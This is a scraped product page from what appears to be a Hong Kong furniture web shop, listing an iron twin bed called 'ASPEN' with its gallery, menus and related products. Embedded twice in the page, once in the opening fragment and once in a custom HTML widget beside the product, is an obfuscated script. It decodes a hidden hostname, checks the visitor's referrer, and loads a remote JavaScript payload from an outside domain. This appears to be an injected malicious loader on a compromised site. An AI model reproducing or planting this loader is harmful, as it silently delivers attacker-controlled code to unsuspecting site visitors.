    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                     </div>
									<!-- end category block -->
								</div>						
												
							<!-- #site-navigation -->
								<nav id="site-navigation" class="navigation-bar main-navigation">																				
								<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>	
									<div class="mega-menu">
										<div class="menu-menu-container"><ul id="menu-menu" class="mega"><li id="menu-item-10186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10186"><a href="https://www.ironyhome.hk/about-us/">About Us</a></li>
<li id="menu-item-14891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a target="_blank" rel="noopener" href="/wp-content/uploads/2023/01/Catalogue.pdf">Catalogue</a></li>
<li id="menu-item-13554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13554"><a href="#">Brand</a>
<ul class="sub-menu">
	<li id="menu-item-14901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://www.ironyhome.hk/viro/">Viro®</a></li>
	<li id="menu-item-14907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a target="_blank" rel="noopener" href="https://fastspa.com/en/">Fast</a></li>
	<li id="menu-item-14915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a target="_blank" rel="noopener" href="https://shademakerusa.com">Shade Maker</a></li>
	<li id="menu-item-14914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a target="_blank" rel="noopener" href="https://wesleyallen.com">Wesley Allen</a></li>
	<li id="menu-item-14925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a target="_blank" rel="noopener" href="https://www.resol.es">Resol</a></li>
</ul>
</li>
<li id="menu-item-10187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10187"><a href="https://www.ironyhome.hk/contact-us/">Contact Us</a></li>
<li id="menu-item-15353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15353"><a href="https://www.ironyhome.hk/cart/">Cart</a></li>
</ul></div>		
									</div>	
								</nav>
								
						</div>				
						<!-- End header_bottom_left -->
						<!-- Start header_bottom_right -->		
							<div class="header-bottom-right">
								<nav class="mobile-navigation">	
								<h3 class="menu-toggle"><!--Menu--></h3>
								</nav>
								 							 	
										<!-- Topbar link -->							
										<div class="topbar-link">
											<div class="topbar-link-toggle"></div>
											<div class="topbar-link-wrapper">   
													<div class="header-menu-links">	
																		
															<ul id="menu-menu-1" class="header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10186"><a href="https://www.ironyhome.hk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a target="_blank" rel="noopener" href="/wp-content/uploads/2023/01/Catalogue.pdf">Catalogue</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13554"><a href="#">Brand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10187"><a href="https://www.ironyhome.hk/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15353"><a href="https://www.ironyhome.hk/cart/">Cart</a></li>
</ul>															
																															<a href="https://www.ironyhome.hk/my-account/">User Login</a>
															  
													</div>			
												</div>
										</div>	
										
										<!-- Wishlist -->

											
											<div class="wishlist-counter">
				                            					                      			<a href = "https://www.ironyhome.hk/wishlist/"><div class="wishlist-icon"></div></a>
				                            	<span class="count">0</span>
											</div>	
																						
										<!--Cart -->			
																						
											<div class="header-cart headercart-block">
											<div class="cart togg">
																				
														<div class="shopping_cart tog" title="View your shopping cart">
															<div class="cart-icon"></div>
															<div class="cart-price">
																<a class="cart-contents" href="https://www.ironyhome.hk/cart/" title="View your shopping cart">
																	<span class="cart-qty">0</span>
																	<div class="cart-label">My Cart</div>
																	<div class="item-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> </div>
																</a>
															</div>
														</div>	
																												<aside id="custom_html-114" class="widget_text widget widget_custom_html tab_content"><div class="textwidget custom-html-widget"></div></aside>		
											</div>
										</div>
													
							    
							</div>
					<!-- End header_bottom_right -->	
				</div>	
			<!-- End header_bottom -->	
	</div>					
 <!-- End header-main -->
</div>	
</header>

	<div id="main" class="site-main full-width ">
<div class="main_inner">
	<div class="main-content-inner ">	
<div class="main-content ">
    <div class="single-product-side-widget-area">
	<div id="primary" class="content-area"><main id="content" class="site-main"><nav class="woocommerce-breadcrumb"><span><a href="https://www.ironyhome.hk">Home</a></span> &raquo; <span><a href="https://www.ironyhome.hk/product-category/indoor/">Indoor</a></span> &raquo; <span><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/">IRON BEDS</a></span> &raquo; <span><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/twin-bed-juvenile-beds/">Twin bed / Jnvenile bed</a></span> &raquo; <span>Twin Beds-ASPEN</span></nav>	<div class="page-title"><div class="page-title-inner"><!--<h1 class="entry-title-main">Twin Beds-ASPEN</h1>-->
		<div class="breadcrumbs">
      </div>
		</div>
	</div>	
			<div class="woocommerce-notices-wrapper"></div><div id="product-13901" class="has-post-thumbnail product type-product post-13901 status-publish first instock product_cat-indoor product_cat-iron-beds product_cat-twin-bed-juvenile-beds shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.ironyhome.hk/wp-content/uploads/2022/11/010-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.ironyhome.hk/wp-content/uploads/2022/11/010-1.jpg"><img width="700" height="700" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/010-1.jpg" class="wp-post-image" alt="" title="010" data-caption="" data-src="https://www.ironyhome.hk/wp-content/uploads/2022/11/010-1.jpg" data-large_image="https://www.ironyhome.hk/wp-content/uploads/2022/11/010-1.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" fetchpriority="high" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/010-1.jpg 700w, https://www.ironyhome.hk/wp-content/uploads/2022/11/010-1-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/010-1-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/010-1-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/010-1-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/010-1-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/010-1-50x50.jpg 50w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://www.ironyhome.hk/wp-content/uploads/2022/11/012-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.ironyhome.hk/wp-content/uploads/2022/11/012.jpg"><img width="700" height="700" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/012.jpg" class="" alt="" title="012" data-caption="" data-src="https://www.ironyhome.hk/wp-content/uploads/2022/11/012.jpg" data-large_image="https://www.ironyhome.hk/wp-content/uploads/2022/11/012.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/012.jpg 700w, https://www.ironyhome.hk/wp-content/uploads/2022/11/012-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/012-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/012-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/012-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/012-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/012-50x50.jpg 50w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://www.ironyhome.hk/wp-content/uploads/2022/11/015-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.ironyhome.hk/wp-content/uploads/2022/11/015.jpg"><img width="700" height="700" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/015.jpg" class="" alt="" title="015" data-caption="" data-src="https://www.ironyhome.hk/wp-content/uploads/2022/11/015.jpg" data-large_image="https://www.ironyhome.hk/wp-content/uploads/2022/11/015.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/015.jpg 700w, https://www.ironyhome.hk/wp-content/uploads/2022/11/015-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/015-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/015-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/015-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/015-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/015-50x50.jpg 50w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://www.ironyhome.hk/wp-content/uploads/2022/11/016-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.ironyhome.hk/wp-content/uploads/2022/11/016.jpg"><img width="700" height="700" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/016.jpg" class="" alt="" title="016" data-caption="" data-src="https://www.ironyhome.hk/wp-content/uploads/2022/11/016.jpg" data-large_image="https://www.ironyhome.hk/wp-content/uploads/2022/11/016.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/016.jpg 700w, https://www.ironyhome.hk/wp-content/uploads/2022/11/016-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/016-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/016-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/016-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/016-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/016-50x50.jpg 50w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://www.ironyhome.hk/wp-content/uploads/2022/11/017-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.ironyhome.hk/wp-content/uploads/2022/11/017.jpg"><img width="700" height="700" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/017.jpg" class="" alt="" title="017" data-caption="" data-src="https://www.ironyhome.hk/wp-content/uploads/2022/11/017.jpg" data-large_image="https://www.ironyhome.hk/wp-content/uploads/2022/11/017.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/017.jpg 700w, https://www.ironyhome.hk/wp-content/uploads/2022/11/017-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/017-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/017-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/017-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/017-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/017-50x50.jpg 50w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://www.ironyhome.hk/wp-content/uploads/2022/11/013-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.ironyhome.hk/wp-content/uploads/2022/11/013.jpg"><img width="700" height="700" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/013.jpg" class="" alt="" title="013" data-caption="" data-src="https://www.ironyhome.hk/wp-content/uploads/2022/11/013.jpg" data-large_image="https://www.ironyhome.hk/wp-content/uploads/2022/11/013.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/013.jpg 700w, https://www.ironyhome.hk/wp-content/uploads/2022/11/013-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/013-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/013-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/013-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/013-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/013-50x50.jpg 50w" sizes="(max-width: 700px) 100vw, 700px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Twin Beds-ASPEN</h1><div class="tmpmela_product_nav_buttons"><span class="previous"> <a href='https://www.ironyhome.hk/product/twin-beds-blake/'>Twin Beds-BLAKE</a></span><span class="next"><a href='https://www.ironyhome.hk/product/twin-bed-avery/'>Twin Bed -AVERY</a></span></div><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.ironyhome.hk/product-category/indoor/" rel="tag">Indoor</a>, <a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/" rel="tag">IRON BEDS</a>, <a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/twin-bed-juvenile-beds/" rel="tag">Twin bed / Jnvenile bed</a></span>
	
	
</div>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Twin  Bed “ASPEN”</p>
<p>Code No: IH-WAF-1120</p>
<p>Headboard Height 128cm / Footboard Hight 80cm</p>
<p>Available Size: Twin</p>
<p>Avalable in all finishes</p>
</div>

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13901  wishlist-fragment on-first-load" data-fragment-ref="13901" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:13901,&quot;parent_product_id&quot;:13901,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13901" rel="nofollow" data-product-id="13901" data-product-type="simple" data-original-product-id="13901" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>			<div class="product-cms-tab-block">	<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
			</div>

		<div class="woocommerce-tabs wc-tabs-wrapper">
	
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p style="text-align: center;"><strong>History of Wesley Allen</strong></p>
<p>&nbsp;</p>
<p><strong>Since 1976, Wesley Allen iron beds have graced some of the world’s most elegant bedrooms.</strong></p>
<p>Classic craftsmanship and innovative manufacturing come together to deliver the perfect balance of form and function. We offer an unrivalled number of styles, configurations and finishes to blend beautifully into your lifestyle. Each Wesley Allen iron bed is meticulously handcrafted, proudly made in the USA, and is uniquely yours.</p>
<p>&nbsp;</p>
			</div>
			
	</div>

	<section class="related products">

					<h2>Related products</h2>
				
			<ul class="products columns-4">

			
					<li class="post-13752 product type-product status-publish has-post-thumbnail product_cat-coffee-table product_cat-indoor first instock shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/teak-wood-coffee-table-sliding-door/">
			<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/09-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/09-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/09-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/09-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/09-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/09-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/09-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/09.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/09-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/09-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/09-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/09-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/09-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/09-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/09-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/09.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/teak-wood-coffee-table-sliding-door/"><h3 class="product-name">Coffee Table -Sliding Door</h3></a>
		
<a href="https://www.ironyhome.hk/product/teak-wood-coffee-table-sliding-door/" data-quantity="1" class="button product_type_simple" data-product_id="13752" data-product_sku="" aria-label="Read more about &ldquo;Coffee Table -Sliding Door&rdquo;" rel="nofollow">Read more</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13752  wishlist-fragment on-first-load" data-fragment-ref="13752" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13752,&quot;parent_product_id&quot;:13752,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13752" rel="nofollow" data-product-id="13752" data-product-type="simple" data-original-product-id="13752" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13752">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13705 product type-product status-publish has-post-thumbnail product_cat-sideboard product_cat-indoor  instock sale shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/teak-wood-sideboard/">
			
	
	<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/107-3-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/107-3-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-3-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-3-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-3-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-3-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-3-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-3.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/107-3-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/107-3-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-3-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-3-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-3-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-3-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-3-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-3.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><span class='onsale'>-40%</span></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/teak-wood-sideboard/"><h3 class="product-name">Sideboard -6D</h3></a>
		
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15,880.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9,580.00</bdi></span></ins></span>
<a href="?add-to-cart=13705" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13705" data-product_sku="" aria-label="Add &ldquo;Sideboard -6D&rdquo; to your cart" rel="nofollow">Add to cart</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13705  wishlist-fragment on-first-load" data-fragment-ref="13705" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13705,&quot;parent_product_id&quot;:13705,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13705" rel="nofollow" data-product-id="13705" data-product-type="simple" data-original-product-id="13705" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13705">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13692 product type-product status-publish has-post-thumbnail product_cat-home-accessories product_cat-indoor  instock shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/teak-wood-mirror-rectangular/">
			<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/teak-wood-mirror-rectangular/"><h3 class="product-name">Mirror -Rectangular</h3></a>
		
<a href="https://www.ironyhome.hk/product/teak-wood-mirror-rectangular/" data-quantity="1" class="button product_type_simple" data-product_id="13692" data-product_sku="" aria-label="Read more about &ldquo;Mirror -Rectangular&rdquo;" rel="nofollow">Read more</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13692  wishlist-fragment on-first-load" data-fragment-ref="13692" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13692,&quot;parent_product_id&quot;:13692,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13692" rel="nofollow" data-product-id="13692" data-product-type="simple" data-original-product-id="13692" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13692">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-15197 product type-product status-publish has-post-thumbnail product_cat-chair-and-bench product_cat-dining-room product_cat-teakwood product_cat-indoor last instock sale shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/grade-a-teak-wood-dining-chair/">
			
	
